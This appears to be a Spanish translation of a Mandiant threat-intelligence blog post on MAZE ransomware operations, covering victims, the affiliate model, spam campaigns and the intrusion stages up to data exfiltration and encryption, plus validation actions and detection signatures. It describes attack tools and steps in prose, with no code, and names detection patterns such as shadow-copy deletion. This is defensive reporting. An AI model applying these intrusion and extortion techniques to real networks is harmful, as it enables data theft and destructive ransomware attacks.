Navegar por el MAZE: Tácticas, técnicas y procedimientos asociados a los incidentes relacionados con el ransomware MAZE

Los incidentes de ransomware dirigidos suponen una amenaza de ataques perjudiciales y destructivos para las organizaciones de todas las industrias y zonas geográficas. FireEye Mandiant Threat Intelligence ya había documentado esta amenaza en sus investigaciones sobre las tendencias de los incidentes de ransomware, las consecuencias de la actividad de FIN6 para las redes de OT y otros aspectos de la implementación de ransomware después del ataque. Desde noviembre de 2019, notamos que el ransomware MAZE se utiliza en ataques que combinan el uso de ransomware dirigido a la exposición pública de datos de las víctimas y un modelo de afiliación.

Los delincuentes llevan implementando activamente el ransomware MAZE desde por lo menos mayo de 2019. El ransomware empezó a distribuirse a través de correos electrónicos no deseados y kits de exploits, para luego pasar a instalarse después del ataque. En las operaciones del ransomware MAZE están involucrados muchos actores, según lo que observamos de los presuntos usuarios en foros clandestinos y en las distintas tácticas, técnicas y procedimientos de respuesta ante incidentes de Mandiant. Los atacantes detrás de MAZE también cuentan con un sitio web público donde publican la información que han robado a las víctimas que se niegan a pagar el precio de la extorsión.

La combinación de estos dos resultados dañinos de la intrusión, el vaciado de datos sensibles y la interrupción de las redes empresariales, con un servicio delictivo hace que MAZE sea una amenaza significativa para muchas organizaciones. Esta entrada del blog se basa en información derivada de varios casos de respuesta ante incidentes de Mandiant y de nuestra propia investigación sobre el ecosistema y las operaciones de MAZE.

Mandiant Threat Intelligence estará disponible para contestar preguntas sobre la amenaza que representa el ransomware MAZE en un seminario web que se realizará el 21 de mayo.

Victimología



Nos consta que hay más de 100 presuntas víctimas de MAZE reportadas por distintos medios de comunicación y en la página web de MAZE desde noviembre de 2019. Estas organizaciones tenían su sede principalmente en Norteamérica, aunque las víctimas eran de casi todas las regiones geográficas. Prácticamente todas las industrias, entre ellas la manufacturera, jurídica, de servicios financieros, de la construcción, de la atención médica, de la tecnología, del comercio minorista y de la administración pública, se han visto afectadas, lo que demuestra el carácter indiscriminado de estas operaciones (Figura 1).

Se identifican varios participantes en las operaciones del ransomware MAZE



Mandiant identificó a varios actores rusos que afirmaban utilizar el ransomware MAZE y que buscaban socios para desempeñar distintos papeles funcionales dentro de sus equipos. Los suscriptores de Mandiant Intelligence cuentan con información adicional sobre estos atacantes. Un panel utilizado para gestionar a las víctimas afectadas por la implementación del ransomware MAZE cuenta con una sección para las transacciones de los afiliados. Esta actividad es coherente con nuestra evaluación de que MAZE opera bajo un modelo de afiliación y no es distribuido por un único grupo. De acuerdo con este modelo de negocio, los desarrolladores de ransomware se asocian con otros atacantes (es decir, afiliados) que se encargan de distribuir el malware. En estos casos, cuando la víctima paga el rescate, los desarrolladores del ransomware reciben una comisión. Los afiliados directos del ransomware MAZE también se asocian con otros atacantes que realizan tareas específicas a cambio de un porcentaje del pago del rescate. Esto incluye a los socios que facilitan el acceso inicial a las organizaciones y a los pentesters que se encargan de escalar los privilegios de reconocimiento y de los movimientos laterales, cada uno de los cuales parece trabajar en base a un porcentaje. A veces, se contrata a los atacantes con un salario (en lugar de una comisión) para que realicen tareas específicas, como determinar la organización de la víctima y sus ingresos anuales. Esto permite especializarse dentro del ecosistema de la delincuencia cibernética y, en última instancia, aumentar la eficiencia, sin dejar de permitir que todas las partes involucradas se beneficien.

MAZE se distribuye en principio a través de kits de exploits y campañas de correo no deseado.





El ransomware MAZE comenzó a distribuirse directamente a través de kits de exploits y campañas de correo no deseado hasta finales de 2019. Por ejemplo, en noviembre de 2019, Mandiant detectó diversas campañas de correo electrónico que distribuían el ransomware Maze principalmente a personas de organizaciones de Alemania y Estados Unidos, aunque también se envió una cantidad significativa de correos electrónicos a entidades de Canadá, Italia y Corea del Sur. Estos correos electrónicos utilizaban argumentos de facturas de impuestos y entrega de paquetes con documentos adjuntos o enlaces en línea a documentos que descargan y ejecutan el ransomware Maze.

Los días 6 y 7 de noviembre, una campaña de Maze dirigida a Alemania envió documentos cargados de macros con los asuntos “Wichtige informationen uber Steuerruckerstattung” y “1&1 Internet AG - Ihre Rechnung 19340003422 vom 07.11.19” (Figura 3). Entre los destinatarios había personas de organizaciones de una gran variedad de industrias, siendo los más afectados el sector financiero, de salud y manufacturero. Estos correos electrónicos se enviaron utilizando una serie de dominios maliciosos creados con la dirección del registrante [email protected].

El 8 de noviembre, una campaña envió Maze principalmente a organizaciones de servicios financieros y de seguros ubicadas en Estados Unidos. Estos correos electrónicos se originaban en una cuenta falsa o vulnerada y contenían un enlace en línea para descargar una carga útil ejecutable de Maze.



Los días 18 y 19 de noviembre, una campaña de Maze apuntó a individuos de diferentes industrias en Estados Unidos y Canadá con macrodocumentos utilizando argumentos de facturas telefónicas y entrega de paquetes (Figura 4 y Figura 5). Estos correos electrónicos utilizaban los asuntos “Missed package delivery” y “Your AT&T wireless bill is ready to view” y se enviaban utilizando una serie de dominios maliciosos con la dirección del registrante [email protected]. Cabe destacar que esta dirección de registro también se utilizó para crear varios dominios en italiano hacia finales de noviembre de 2019.

El cambio a la distribución posterior al compromiso maximiza el impacto

Los atacantes que utilizan MAZE tienden cada vez más a implementar el ransomware después del ataque. Esta metodología ofrece la oportunidad de infectar más hosts dentro del entorno de la víctima y exfiltrar datos que se aprovecharán para aplicar mayor presión a las organizaciones para que paguen las cuotas de extorsión. Cabe destacar que, al menos en algunos casos, los atacantes detrás de estas operaciones cobran una tarifa adicional, así como la clave de desencriptación, para no liberar los datos robados.

Si bien los escenarios de intrusión de alto nivel que preceden a la distribución del ransomware MAZE son muy similares, existen importantes variaciones entre las intrusiones que sugieren la atribución a distintos equipos. Incluso dentro de estos equipos, los delincuentes cibernéticos parecen estar enfocados en una tarea, lo que significa que un operador no es responsable de todo el ciclo de vida. Las siguientes secciones destacan las TTP observadas en un subconjunto de incidentes y sirven para ilustrar la divergencia que puede producirse debido al hecho de que participan varios atacantes dispares en las distintas etapas de estas operaciones. Sobre todo, el tiempo entre el primer ataque y la encriptación también ha variado mucho, desde semanas hasta muchos meses.

Compromiso inicial

Existen pocos patrones claros en cuanto al vector de intrusión en los incidentes de ransomware MAZE analizados. Esto es consistente con nuestras observaciones de múltiples actores que utilizan MAZE buscando socios con acceso a la red. A continuación, incluimos una muestra de las observaciones de varios compromisos de respuesta ante incidentes de Mandiant:

- Un usuario descargó un documento malicioso de Microsoft Word con apariencia de currículum vitae que contenía macros que lanzaban un payload IcedID que finalmente se utilizaba para ejecutar una instancia de BEACON.

- Un atacante se conectó a un sistema orientado a Internet a través de RDP. La cuenta utilizada para otorgar el acceso inicial era una cuenta genérica de soporte. No está claro cómo el atacante consiguió la contraseña de la cuenta.

- Un atacante explotó un error de configuración en un sistema orientado a Internet. Este acceso permitió que el atacante implementara herramientas para pivotar en la red interna.

- Un atacante entró a una cuenta del portal web de Citrix con una contraseña débil. Este acceso autentificado permitió al atacante ejecutar una carga útil de Meterpreter en un sistema interno.

Establecer un punto de apoyo y mantener la presencia

El uso de credenciales auténticas y la amplia distribución de BEACON en los entornos de las víctimas parecen ser enfoques sistemáticos utilizados por los atacantes para implantarse en las redes de las víctimas y mantener su presencia mientras persiguen su objetivo final de implementar el ransomware MAZE. A pesar de estos comportamientos habituales, observamos que un atacante crea su propia cuenta de dominio para permitir las operaciones de la última etapa.

- A través de varios incidentes, los actores que implementaron MAZE se implantaron en los entornos de las víctimas mediante la instalación de cargas útiles BEACON en muchos servidores y estaciones de trabajo.

- Se instalaron web shells en un sistema orientado a Internet. El acceso a nivel de sistema concedido por estos web shells fue utilizado para permitir la escalada de privilegios inicial y la ejecución de una puerta trasera.

- Los operadores de la intrusión obtenían y mantenían regularmente el acceso a distintas cuentas del dominio y del sistema local con distintos permisos que utilizaban en sus operaciones.

- Un atacante creó una nueva cuenta de dominio y la agregó al grupo de administradores del dominio.

Escalación de privilegios

Aunque Mandiant encontró varios casos en los que los operadores de la intrusión MAZE utilizaron Mimikatz para recopilar credenciales que les permitieran la escalada de privilegios, estos esfuerzos también fueron reforzados en varias ocasiones utilizando Bloodhound y búsquedas más manuales de archivos que contenían credenciales.

- Menos de dos semanas después del acceso inicial, el atacante descargó e interactuó con un archivo llamado mimi.zip que contenía archivos correspondientes a la herramienta de obtención de credenciales Mimikatz. En los días siguientes, se identificó el mismo archivo mimi.zip en dos controladores de dominio del entorno afectado.

- El atacante intentó encontrar archivos con la palabra “contraseña” dentro del entorno. Además, se crearon varios archivos con nombres que sugieren actividad de recopilación de credenciales.

- El atacante intentó identificar los hosts que ejecutaban el software de seguridad de contraseñas KeePass.

- En varios incidentes, se utilizó la utilidad Bloodhound presuntamente para evaluar posibles métodos para obtener credenciales con privilegios de administrador de dominio.

- Los atacantes utilizaron Procdump y Mimikatz principalmente para obtener las credenciales utilizadas para habilitar las etapas posteriores de su intrusión. Cabe destacar que tanto Bloodhound como PingCastle también fueron utilizados, presumiblemente, para permitir que los atacantes pudieran comprender la configuración de Active Directory de la organización afectada. En este caso, los atacantes responsables también intentaron exfiltrar las credenciales obtenidas a distintos servicios de almacenamiento de archivos en la nube.

Reconocimiento

Mandiant constató una gran variedad de enfoques para el reconocimiento de datos del host de la red y Active Directory en los incidentes observados de MAZE. La variedad de herramientas y enfoques en estos incidentes quizá sea lo que mejor pone de manifiesto las formas divergentes en que los atacantes responsables interactúan con las redes de sus víctimas.

- En algunas intrusiones, la actividad de reconocimiento se produjo a los tres días de obtener el acceso inicial a la red de la víctima. El atacante responsable ejecutó una gran cantidad de scripts de reconocimiento a través de Cobalt Strike para recopilar información relacionada con el sistema de archivos del host de la red y el dominio.

- Se utilizaron diversos comandos integrados de Windows para permitir el reconocimiento de cuentas de red y hosts del entorno afectado, aunque los atacantes también utilizaron Advanced IP Scanner y Adfind para respaldar esta etapa de sus operaciones.

- El reconocimiento preliminar de la red se llevó a cabo utilizando un script por lotes llamado '2.bat' el cual contenía una serie de comandos nslookup. La salida de este script se copió en un archivo llamado '2.txt'.

- El atacante exfiltró datos de salida de comandos de reconocimiento y documentos relacionados con el entorno de TI a un servidor FTP controlado por el atacante a través de un script PowerShell codificado.

- Durante varios días, un atacante realizó actividades de reconocimiento utilizando Bloodhound PowerSploit/PowerView (Invoke-ShareFinder) y un script de reconocimiento diseñado para enumerar directorios en hosts internos.

- Un atacante utilizó la herramienta adfind y un script por lotes para recopilar información sobre su dominio de hosts de red y usuarios. El resultado de este script por lotes (2adfind.bat) se guardó en un archivo llamado 'ad.7z' utilizando una instancia de la utilidad de archivo 7zip llamada 7.exe.

- Un atacante utilizó la herramienta smbtools.exe para evaluar si las cuentas podían iniciar sesión en los sistemas del entorno.

- Un atacante recopiló listados de directorios de servidores de archivos en un entorno afectado. Aproximadamente un mes después se observaron indicios de exfiltración de datos, lo que sugiere que la creación de estos listados de directorios puede haber sido una actividad previa que permitió a los atacantes obtener datos que podrían haber utilizado para identificar datos sensibles para una futura exfiltración.

Desplazamiento lateral

En la mayoría de los incidentes de ransomware MAZE, el desplazamiento lateral se realizó a través de Cobalt Strike BEACON y utilizando credenciales previamente obtenidas. A pesar de esta uniformidad, también se observaron algunas herramientas y enfoques alternativos.

- Los atacantes se basaron en su mayor parte en Cobalt Strike BEACON para desplazarse lateralmente por el entorno afectado, aunque también tunelizaron RDP empleando la utilidad ngrok y recurrieron a tscon para piratear sesiones RDP legítimas y permitir tanto el desplazamiento lateral como la escalada de privilegios.

- El atacante se desplazó lateralmente por algunas redes aprovechando las cuentas de servicio y de usuario vulneradas, obtenidas del sistema en el cual se implantó en un principio. Esto les permitió obtener acceso inmediato a sistemas adicionales. Las credenciales robadas se utilizaron entonces para desplazarse lateralmente por la red a través de RDP e instalar cargas útiles BEACON que permitían a los atacantes acceder a casi un centenar de hosts.

- Un atacante se desplazó lateralmente utilizando Metasploit y posteriormente implementó una carga útil Cobalt Strike en un sistema utilizando una cuenta de administrador local.

- Como mínimo, un atacante intentó desplazarse lateralmente utilizando EternalBlue a principios y finales de 2019; sin embargo, no hay pruebas de que estos intentos tuvieran éxito.

Misión completa

Había pruebas que sugerían la exfiltración de datos en la mayoría de los incidentes de ransomware MAZE analizados. Si bien los atacantes malintencionados podrían monetizar los datos robados de distintas maneras (por ejemplo, vendiéndolos en un foro clandestino fraudulento), se sabe que quienes emplean MAZE amenazan con liberar los datos robados si las organizaciones víctimas no pagan una cuota de extorsión.

- Se observó a un atacante exfiltrando datos a servidores FTP utilizando un script PowerShell codificado en base64 diseñado para subir cualquier archivo con extensión .7z a un servidor FTP predefinido utilizando un nombre de usuario y contraseña codificados. Este script parece ser una ligera variante de un script publicado por primera vez en Microsoft TechNet en 2013.

- También se utilizó un comando PowerShell codificado en base64 para habilitar esta funcionalidad en un incidente separado.

- Los atacantes que implementan el ransomware MAZE también emplean la utilidad WinSCP para exfiltrar datos a un servidor FTP controlado por el atacante.

- En este caso, se observó a un atacante empleando una utilidad de replicación de archivos y copiando los datos robados a un servicio de alojamiento e intercambio de archivos en la nube.

- Antes de implementar el ransomware MAZE, los actores empleaban la utilidad 7zip para archivar datos de varios archivos compartidos de la empresa. Estos archivos se exfiltraron a un servidor controlado por el atacante a través de FTP utilizando la utilidad WinSCP.

Además de robar datos, los atacantes implementan el ransomware MAZE para encriptar los archivos identificados en la red de la víctima. En particular, el mencionado panel de MAZE tiene la opción de especificar la fecha en la que se multiplicará la demanda de rescate, para crear una sensación de urgencia en sus exigencias.

- Cinco días después de la exfiltración de datos del entorno de la víctima, el atacante copió un binario del ransomware MAZE a 15 hosts dentro del entorno de la víctima y lo ejecutó con éxito en una parte de estos sistemas.

- Los atacantes emplearon scripts por lotes y una serie de archivos txt que contenían nombres de hosts para distribuir y ejecutar el ransomware MAZE en muchos servidores y estaciones de trabajo del entorno de la víctima.

- Un atacante implementó el ransomware MAZE en decenas de hosts entrando de forma explícita a cada sistema utilizando una cuenta de administrador de dominio creada anteriormente durante la intrusión.

- Inmediatamente después de la exfiltración de datos sensibles, los atacantes comenzaron a implementar el ransomware MAZE en los hosts de la red. En algunos casos, miles de hosts fueron finalmente encriptados. El proceso de encriptación se desarrolló de la siguiente manera:

- Se utilizó un script por lotes llamado start.bat para ejecutar una serie de scripts por lotes secundarios con nombres como xaa3x.bat o xab3x.bat.

- Cada uno de estos scripts por lotes contenía una serie de comandos que utilizaban el comando de copia WMIC y PsExec para copiar y ejecutar un script de eliminación (windows.bat) y una instancia del ransomware MAZE (sss.exe) en los hosts del entorno afectado.

- Particularmente, el análisis forense del entorno afectado reveló que los scripts de implementación de MAZE apuntaban a diez veces más hosts que los que finalmente fueron encriptados.

Implicaciones

Partiendo de nuestra creencia de que el ransomware MAZE lo distribuyen varios atacantes, suponemos que las TTP utilizadas en los incidentes relacionados con este ransomware seguirán variando en cierta medida, sobre todo en lo que respecta al vector de intrusión inicial. Para obtener recomendaciones más detalladas sobre cómo hacer frente al ransomware, consulte nuestra entrada del blog Estrategias de protección y contención del ransomware(Ransomware Protection and Containment Strategies) y el informe técnico vinculado.

Acciones de Mandiant Security Validation

Las organizaciones pueden validar sus controles de seguridad frente a más de 20 acciones específicas de MAZE con Mandiant Security Validation. Para obtener más información, consulte nuestra actualización de contenidos de la versión principal, el 21 de abril de 2020 en el portal de clientes de Mandiant Security Validation.

- A100-877 - Active Directory - BloodHound, CollectionMethod All

- A150-006 - Command and Control - BEACON, Check-in

- A101-030 - Command and Control - MAZE Ransomware, C2 Beacon, Variant #1

- A101-031 - Command and Control - MAZE Ransomware, C2 Beacon, Variant #2

- A101-032 - Command and Control - MAZE Ransomware, C2 Beacon, Variant #3

- A100-878 - Command and Control - MAZE Ransomware, C2 Check-in

- A100-887 - Command and Control - MAZE, DNS Query #1

- A100-888 - Command and Control - MAZE, DNS Query #2

- A100-889 - Command and Control - MAZE, DNS Query #3

- A100-890 - Command and Control - MAZE, DNS Query #4

- A100-891 - Command and Control - MAZE, DNS Query #5

- A100-509 - Exploit Kit Activity - Fallout Exploit Kit CVE-2018-8174, Github PoC

- A100-339 - Exploit Kit Activity - Fallout Exploit Kit CVE-2018-8174, Landing Page

- A101-033 - Exploit Kit Activity - Spelevo Exploit Kit, MAZE C2

- A100-208 - FTP-based Exfil/Upload of PII Data (Various Compression)

- A104-488 - Host CLI - Collection, Exfiltration: Active Directory Reconnaissance with SharpHound, CollectionMethod All

- A104-046 - Host CLI - Collection, Exfiltration: Data from Local Drive using PowerShell

- A104-090 - Host CLI - Collection, Impact: Creation of a Volume Shadow Copy

- A104-489 - Host CLI - Collection: Privilege Escalation Check with PowerUp, Invoke-AllChecks

- A104-037 - Host CLI - Credential Access, Discovery: File & Directory Discovery

- A104-052 - Host CLI - Credential Access: Mimikatz

- A104-167 - Host CLI - Credential Access: Mimikatz (2.1.1)

- A104-490 - Host CLI - Defense Evasion, Discovery: Terminate Processes, Malware Analysis Tools

- A104-491 - Host CLI - Defense Evasion, Persistence: MAZE, Create Target.lnk

- A104-500 - Host CLI - Discovery, Defense Evasion: Debugger Detection

- A104-492 - Host CLI - Discovery, Execution: Antivirus Query with WMI, PowerShell

- A104-374 - Host CLI - Discovery: Enumerate Active Directory Forests

- A104-493 - Host CLI - Discovery: Enumerate Network Shares

- A104-481 - Host CLI - Discovery: Language Query Using PowerShell, Current User

- A104-482 - Host CLI - Discovery: Language Query Using reg query

- A104-494 - Host CLI - Discovery: MAZE, Dropping Ransomware Note Burn Directory

- A104-495 - Host CLI - Discovery: MAZE, Traversing Directories and Dropping Ransomware Note, DECRYPT-FILES.html Variant

- A104-496 - Host CLI - Discovery: MAZE, Traversing Directories and Dropping Ransomware Note, DECRYPT-FILES.txt Variant

- A104-027 - Host CLI - Discovery: Process Discovery

- A104-028 - Host CLI - Discovery: Process Discovery with PowerShell

- A104-029 - Host CLI - Discovery: Remote System Discovery

- A104-153 - Host CLI - Discovery: Security Software Identification with Tasklist

- A104-083 - Host CLI - Discovery: System Info

- A104-483 - Host CLI - Exfiltration: PowerShell FTP Upload

- A104-498 - Host CLI - Impact: MAZE, Desktop Wallpaper Ransomware Message

- A104-227 - Host CLI - Initial Access, Lateral Movement: Replication Through Removable Media

- A100-879 - Malicious File Transfer - Adfind.exe, Download

- A150-046 - Malicious File Transfer - BEACON, Download

- A100-880 - Malicious File Transfer - Bloodhound Ingestor Download, C Sharp Executable Variant

- A100-881 - Malicious File Transfer - Bloodhound Ingestor Download, C Sharp PowerShell Variant

- A100-882 - Malicious File Transfer - Bloodhound Ingestor Download, PowerShell Variant

- A101-037 - Malicious File Transfer - MAZE Download, Variant #1

- A101-038 - Malicious File Transfer - MAZE Download, Variant #2

- A101-039 - Malicious File Transfer - MAZE Download, Variant #3

- A101-040 - Malicious File Transfer - MAZE Download, Variant #4

- A101-041 - Malicious File Transfer - MAZE Download, Variant #5

- A101-042 - Malicious File Transfer - MAZE Download, Variant #6

- A101-043 - Malicious File Transfer - MAZE Download, Variant #7

- A101-044 - Malicious File Transfer - MAZE Download, Variant #8

- A101-045 - Malicious File Transfer - MAZE Download, Variant #9

- A101-034 - Malicious File Transfer - MAZE Dropper Download, Variant #1

- A101-035 - Malicious File Transfer - MAZE Dropper Download, Variant #2

- A100-885 - Malicious File Transfer - MAZE Dropper Download, Variant #4

- A101-036 - Malicious File Transfer - MAZE Ransomware, Malicious Macro, PowerShell Script Download

- A100-284 - Malicious File Transfer - Mimikatz W/ Padding (1MB), Download

- A100-886 - Malicious File Transfer - Rclone.exe, Download

- A100-484 - Scanning Activity - Nmap smb-enum-shares, SMB Share Enumeration

Detección de técnicas

Plataforma | Firma Nombre |

MVX (incluye varias tecnologías de FireEye) | Detección de Bale FE_Ransomware_Win_MAZE_1 |

Endpoint Security | WMIC SHADOWCOPY DELETE (METODOLOGÍA) MAZE RANSOMWARE (FAMILIA) |

